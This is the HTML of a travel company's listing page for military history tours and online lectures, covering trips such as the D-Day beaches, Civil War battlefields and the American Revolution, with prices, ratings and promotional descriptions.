                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.87</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24591/Online-Lecture-War-in-the-Summer-of-1940-The-Battle-of-Britain" aria-label="Online Lecture: War in the Summer of 1940 &#x2014; The Battle of Britain"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/24591_BattleOfBritain_German_aircraft_smhoz.jpg/Zz0wYWFlMGE5ODU4MjMxMWYwYjg1NTBhNGU0Njc4NGNkOQ==" alt="A black and white historical photograph shows a group of uniformed men inspecting the wreckage of a crashed German airplane in a field." />
            <div class="card-body"><h4 class="card-title">Online Lecture: War in the Summer of 1940 &#x2014; The Battle of Britain</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">25</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">1 hour</span></div></div>
                    <div class="col-5 ps-3"><div><span>Not Reviewed</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21453/An-Oxford-World-War-II-Conference" aria-label="An Oxford World War II Conference"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/21453-oxford-wwi-conference-remembering-great-war-university-london-united-kingdom-smhoz.jpg/Zz0yMDhkNmViOGZlYmExMWVkOTM0NTNhMTNjYTk4OGY0OA==" />
            <div class="card-body"><h4 class="card-title">An Oxford World War II Conference</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">4,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">8 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2011/From-Colony-to-Revolution-Jamestown-Williamsburg-Yorktown" aria-label="From Colony to Revolution: Jamestown, Williamsburg, Yorktown"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/2011-WIlliamsburg-Governors-Palace-smhoz.jpg/Zz0yODE1ZDI0OGZlM2MxMWVkYmYyZjM2ODhlOTBmZThlMg==" />
            <div class="card-body"><h4 class="card-title">From Colony to Revolution: Jamestown, Williamsburg, Yorktown</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.86</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/12416/The-Seine-D-Day-Beaches-to-Paris" aria-label="The Seine: D-Day Beaches to Paris"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/12416-france-seine-d-day-beaches-to-paris-omaha-beach-smhoz.jpg/Zz03ZTBmMGZkNmZlMmIxMWVkODQ4MzhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">The Seine: D-Day Beaches to Paris</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">5,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">15 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.97</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25349/Online-Lecture-London-Under-Fire-The-First-World-War-Bombing-Campaign" aria-label="Online Lecture:&#xA0;London Under Fire &#x2014; The First World War Bombing Campaign"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/25349_LZ38_raid_on_London_smhoz.jpg/Zz1hMWQyMjA3NGMzZjAxMWYwYjBkMzdhYWRhZTY4ZjExOA==" alt="A black-and-white collage of newspaper headlines about the Zeppelin raid on London, with a central photograph of the LZ 38 airship." />
            <div class="card-body"><h4 class="card-title">Online Lecture:&#xA0;London Under Fire &#x2014; The First World War Bombing Campaign</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">25</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">1 hour</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/8370/The-Life-and-Legacy-of-Abraham-Lincoln" aria-label="The Life and Legacy of Abraham Lincoln"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/8370-springfield-illinois-life-legacy-of-abraham-lincoln-statue-smhoz.jpg/Zz04OWYyMDAyOGZlNTkxMWVkOGIyYTdlMzRhZDA3MjY1Mw==" />
            <div class="card-body"><h4 class="card-title">The Life and Legacy of Abraham Lincoln</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,649</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.86</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">On Your Feet</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25648/Online-Lecture-Silent-Victory-The-U-S-Submarine-War-in-the-Pacific-1941-45" aria-label="Online Lecture: Silent Victory &#x2014; The U.S. Submarine War in the Pacific, 1941&#x2013;45"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/25648_Japanese_KinugawaMaru_submarine_beached_smhoz.jpg/Zz1iYzUzNDNjOGI0ZjExMWYwOTBlODQ2MmE3NTgyNjY5ZA==" alt="A black and white photo of the Japanese transport ship Kinugawa Maru, wrecked and beached on the shore of Guadalcanal in 1943." />
            <div class="card-body"><h4 class="card-title">Online Lecture: Silent Victory &#x2014; The U.S. Submarine War in the Pacific, 1941&#x2013;45</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">25</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">1 hour</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/18354/The-Best-of-Norfolk-the-Virginia-International-Tattoo" aria-label="The Best of Norfolk &amp; the Virginia International Tattoo"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/18354_cadet-smhoz.jpg/Zz00YTQ3YjhkMmZlMzYxMWVkYjhlODRhZWQwMmUwOGM3NQ==" />
            <div class="card-body"><h4 class="card-title">The Best of Norfolk &amp; the Virginia International Tattoo</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">1,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">5 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.87</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22708/The-American-Revolution-from-Philadelphia-to-Trenton" aria-label="The American Revolution from Philadelphia to Trenton"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22708-philadelphia-liberty-bell-smhoz.jpg/Zz1mNDM0OTIzY2ZlMjkxMWVkOTBiYzM2ODhlOTBmZThlMg==" />
            <div class="card-body"><h4 class="card-title">The American Revolution from Philadelphia to Trenton</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">2,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.92</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2810/Hawaii-s-National-Parks-Exploring-Four-Islands-from-Volcanoes-to-Pearl-Harbor" aria-label="Hawaii&#x2019;s National Parks: Exploring Four Islands from Volcanoes to Pearl Harbor"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/2810-hawaii-national-parks-five-islands-volcanoes-to-pearl-harbor-Haleakala-SmHoz.jpg/Zz1mZTczY2U2MGZlNTIxMWVkYmIzYjhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">Hawaii&#x2019;s National Parks: Exploring Four Islands from Volcanoes to Pearl Harbor</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">9,899</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">13 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24583/Online-Lecture-War-in-the-Summer-of-1940-The-Dunkirk-Evacuation" aria-label="Online Lecture: War in the Summer of 1940 &#x2014; The Dunkirk Evacuation"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/24583_British_soldiers_evacuated_from_Dunkirk_smhoz.jpg/Zz0wYWFkYjQzYTU4MjMxMWYwYmYzZjgyYWE2NTNhMDE2NQ==" alt="A black and white photo of British soldiers during the Dunkirk evacuation, some wounded, boarding a ship." />
            <div class="card-body"><h4 class="card-title">Online Lecture: War in the Summer of 1940 &#x2014; The Dunkirk Evacuation</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="fs-4 trip-card-price-amount">25</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">1 hour</span></div></div>
                    <div class="col-5 ps-3"><div><span>Not Reviewed</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Easy Going</div>
                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Learn More</div></div></div></div></a></div></div></div></section>
                <div id="search-infinite-scroll" class="loadBtn js-search-page-load-btn"><span class="loader-button__wrapper loader-button__wrapper--block"><span class="loader-button__text">Load More Adventures</span></span></div><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"5e8be24aa6094a5d88d2cf9112e51feb"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2 class="h1"><strong>Great Conflicts: Military Tours Around the World</strong></h2>
<p><span style="font-weight: 400;">The history of the world is often written by military victories and defeats. From Valley Forge and Gettysburg to the trenches of France and Belgium, these experiences have forever shaped our reality. Now, step back in time on one of our fascinating </span><span style="font-weight: 400;">military tours</span><span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Walk across battlefields, read letters from soldiers fighting for their cause, and learn about the generals, politicians, and everyday people who </span><span style="font-weight: 400;">played</span><span style="font-weight: 400;"> a role in history&rsquo;s </span><span style="font-weight: 400;">most significant</span><span style="font-weight: 400;"> battles. Our </span><span style="font-weight: 400;">military historical tours</span><span style="font-weight: 400;"> include a look at </span><span style="font-weight: 400;">the</span><span style="font-weight: 400;"> Revolutionary War, the Civil War, World War I, World War II, and more.&nbsp;</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">The Revolutionary War</span></h2>
<p><span style="font-weight: 400;">When cries for freedom rang out through a handful of far-flung colonies, the fire of war gave birth to a fragile new republic and a legendary leader. Road Scholar will take you back to the late 18th century. Learn about our founding fathers and visit the sites where soldiers fought for an idea that would become </span><span style="font-weight: 400;">the</span><span style="font-weight: 400;"> United States of America.</span></p>
<h3><a href="/find-an-adventure/22708/The-American-Revolution-from-Philadelphia-to-Trenton"><span style="font-weight: 400;">The American Revolution</span></a><span style="font-weight: 400;"> </span><span style="font-weight: 400;">From</span><span style="font-weight: 400;"> Philadelphia to Trenton</span></h3>
<p><span style="font-weight: 400;">You&rsquo;ll follow in the footsteps of George Washington and his Continental Army over this seven-day </span><span style="font-weight: 400;">military historical tour</span><span style="font-weight: 400;">. This tour will take you to Independence Hall, Valley Forge National Park, and the site where Washington crossed the Delaware River. Along the way, you </span><span style="font-weight: 400;">will </span><span style="font-weight: 400;">learn about the founding fathers, meet Ben Franklin, and gain a better understanding of Washington&rsquo;s strategy as he fought for the future of a nation.&nbsp;</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">The Civil War</span></h2>
<p><span style="font-weight: 400;">In 1858, a senate candidate named Abraham Lincoln proclaimed, &ldquo;A house divided against itself cannot stand.&rdquo; How right he was. The Civil War split a nation and set brother against brother. Now, tour the fields of battle where the Yankees fought the Rebels and learn how the question of slavery turned a country against itself.&nbsp;</span></p>
<h3><a href="/find-an-adventure/16301/Three-Civil-War-Battlefields-Harpers-Ferry-Antietam-and-Gettysburg"><span style="font-weight: 400;">Three Civil War Battlefields</span></a><span style="font-weight: 400;">: Harpers Ferry, Antietam, and Gettysburg</span></h3>
<p><span style="font-weight: 400;">This six-day tour will take you to three of the most </span><span style="font-weight: 400;">critical</span><span style="font-weight: 400;"> battles of the Civil War, from the armed slave revolt at Harpers Ferry, to bloody Antietman, and to Gettysburg, where the tide of the war finally turned in favor of the </span><span style="font-weight: 400;">North</span><span style="font-weight: 400;">. Walk in the footsteps of soldiers, learn about John Brown&rsquo;s desperate fight to end slavery, and follow the dramatic timeline of the Gettysburg battle.&nbsp;</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">World War I</span></h2>
<p><span style="font-weight: 400;">It was called the &ldquo;Great War.&rdquo; Across Europe, soldiers fought for inches and feet from the depths of muddy trenches. New, more deadly weapons claimed a shocking number of lives. Horses were replaced with tanks and planes as the world entered into the modern era of warfare.&nbsp;</span></p>
<h3><a href="/find-an-adventure/24765/Online-Lecture-Battles-of-WWI-The-Somme--s-Toll-Legacy"><span style="font-weight: 400;">Online Lecture: Battles of WWI</span></a><span style="font-weight: 400;"> &ndash; The Somme&rsquo;s Toll &amp; Legacy</span></h3>
<p><span style="font-weight: 400;">One of our favorite </span><span style="font-weight: 400;">WWI battlefield tours</span><span style="font-weight: 400;"> doesn&rsquo;t even require you to pack a suitcase. Join us for an hour of deep learning as our knowledgeable lecturer brings you into the thick of one of the bloodiest battles of World War I.</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">World War II</span></h2>
<p><span style="font-weight: 400;">World War I was supposed to be the &ldquo;war that will end war.&rdquo; But a few decades later, Adolf Hilter and his Blitzkrieg would invade Poland, setting off a conflagration that would engulf many of the major world powers. Soldiers fought from the French countryside to stifling jungle islands and even in the deserts of North Africa.&nbsp;</span></p>
<p><span style="font-weight: 400;">Road Scholar offers a variety of </span><span style="font-weight: 400;">World War II tours</span><span style="font-weight: 400;"> that will help you understand the many fascinating sides of the war.&nbsp;&nbsp;</span></p>
<h3><a href="/find-an-adventure/12416/The-Seine-D-Day-Beaches-to-Paris"><span style="font-weight: 400;">The Seine</span></a><span style="font-weight: 400;">: D-Day Beaches to Paris</span></h3>
<p><span style="font-weight: 400;">One of our favorite </span><span style="font-weight: 400;">military history tours of Europe</span><span style="font-weight: 400;"> is this 15-day trip to France. Dive into the events of D-Day and visit Utah and Omaha Beach. Explore historic sites in Paris and learn about the city&rsquo;s final liberation. This trip includes fascinating lectures and a visit to cemeteries and memorials where you can pay your respects to the soldiers who gave their lives for the cause. Learn why this is one of our most popular </span><span style="font-weight: 400;">battlefield tours of Europe</span><span style="font-weight: 400;">.</span></p>
<p>&nbsp;</p>
